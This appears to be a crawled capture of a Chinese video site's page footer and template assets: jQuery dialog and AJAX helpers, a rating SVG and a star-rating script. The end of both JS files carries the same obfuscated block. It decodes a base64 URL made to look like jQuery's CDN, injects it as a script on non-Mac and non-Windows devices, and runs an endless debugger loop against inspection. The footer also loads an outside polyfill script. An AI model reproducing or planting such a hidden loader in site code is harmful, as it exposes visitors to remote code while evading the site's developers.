var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4952445&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></span></p>
                        </div>
                        <div class="hl-map-nav hl-text-site hl-hidden-xs">
                            <a href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
                            <span>—</span>
                            <a href="/index.php/rss/baidu.xml" target="_blank">百度蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/sm.xml" target="_blank">神马爬虫</a>
                            <span>—</span>
                            <a href="/index.php/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
                            <span>—</span>
                            <a href="/index.php/rss/so.xml" target="_blank">奇虎地图</a>
                            <span>—</span>
                            <a href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>
                            <span class="hl-hidden-sm">—</span>
                            <a href="/index.php/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a>
                        </div>
                    </div>
                    <div class="hl-col-sm-4 hl-col-xs-12">
                        <div class="hl-foot-logo">
                            <a class="hl-logo hl-bright-0" style="background-image: url(/upload/site/20250524-1/ad65885df806392c56d2b83b25c6afd7.jpg);" href="/"></a>
                        </div>
                        <div class="hl-foot-copy hl-text-muted">
                            <p>&copy;&nbsp;2026&nbsp;nxgysd.com&nbsp;All rights reservd.</p>
                        </div>
                    </div>
                                    </div>
                            </div>
            <div class="hl-footwrap-item">
                <div style="display: none;" class="mac_timming" data-file="" ></div>
                                <script>Conch.Search.Suggest(".hl-search-wd",1);</script>            </div>
        </div>  
    </div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://nxgysd.com/template/conch/asset/js/parts/qireobj.js
body_size: 3584
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1500,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1500
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1500
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: image/svg+xml
request_url: http://nxgysd.com/template/conch/asset/img/rating.svg
body_size: 638
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 90" style="enable-background:new 0 0 30 90;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.5;fill:#DADADA;}
	.st1{fill:#FFCC00;}
</style>
<path class="st0" d="M15.8,25l6.6,4c1.2,0.7,2.6-0.3,2.3-1.7L23,19.8c-0.1-0.6,0.1-1.2,0.5-1.5l5.9-5.1c1-0.9,0.5-2.6-0.9-2.7
	l-7.7-0.7c-0.6,0-1.1-0.4-1.3-0.9l-3-7.1c-0.5-1.3-2.3-1.3-2.9,0l-3,7.1c-0.2,0.5-0.7,0.9-1.3,0.9l-7.7,0.7
	c-1.4,0.1-1.9,1.8-0.9,2.7l5.9,5.1c0.4,0.4,0.6,1,0.5,1.5l-1.8,7.6c-0.3,1.3,1.1,2.4,2.3,1.7l6.6-4C14.7,24.7,15.3,24.7,15.8,25
	L15.8,25z"/>
<path class="st1" d="M15.8,55l6.6,4c1.2,0.7,2.6-0.3,2.3-1.7L23,49.8c-0.1-0.6,0.1-1.2,0.5-1.5l5.9-5.1c1-0.9,0.5-2.6-0.9-2.7
	l-7.7-0.7c-0.6,0-1.1-0.4-1.3-0.9l-3-7.1c-0.5-1.3-2.3-1.3-2.9,0l-3,7.1c-0.2,0.5-0.7,0.9-1.3,0.9l-7.7,0.7
	c-1.4,0.1-1.9,1.8-0.9,2.7l5.9,5.1c0.4,0.4,0.6,1,0.5,1.5l-1.8,7.6c-0.3,1.3,1.1,2.4,2.3,1.7l6.6-4C14.7,54.7,15.3,54.7,15.8,55
	L15.8,55z"/>
<path class="st0" d="M15.8,85l6.6,4c1.2,0.7,2.6-0.3,2.3-1.7L23,79.8c-0.1-0.6,0.1-1.2,0.5-1.5l5.9-5.1c1-0.9,0.5-2.6-0.9-2.7
	l-7.7-0.7c-0.6,0-1.1-0.4-1.3-0.9l-3-7.1c-0.5-1.3-2.3-1.3-2.9,0l-3,7.1c-0.2,0.5-0.7,0.9-1.3,0.9l-7.7,0.7
	c-1.4,0.1-1.9,1.8-0.9,2.7l5.9,5.1c0.4,0.4,0.6,1,0.5,1.5l-1.8,7.6c-0.3,1.3,1.1,2.4,2.3,1.7l6.6-4C14.7,84.7,15.3,84.7,15.8,85
	L15.8,85z"/>
<path class="st1" d="M13.6,61.7l-3,7.1c-0.2,0.5-0.7,0.9-1.3,0.9l-7.7,0.7c-1.4,0.1-1.9,1.8-0.9,2.7l5.9,5.1c0.4,0.4,0.6,1,0.5,1.5
	l-1.8,7.6c-0.3,1.3,1.1,2.4,2.3,1.7l6.6-4c0.2-0.1,0.5-0.2,0.8-0.2V60.7C14.4,60.7,13.8,61.1,13.6,61.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://nxgysd.com/template/conch/asset/js/parts/gold.js
body_size: 2000
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	//$("#commnum").html(r['curpingfen'].num);
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		//$("#fenshu").css('width', parseInt(PFbai) + "%");
		//$("#total").css('width', parseInt(PFbai) + "%");
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
	//$("#golder").html(r['curpingfen'].golder);
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/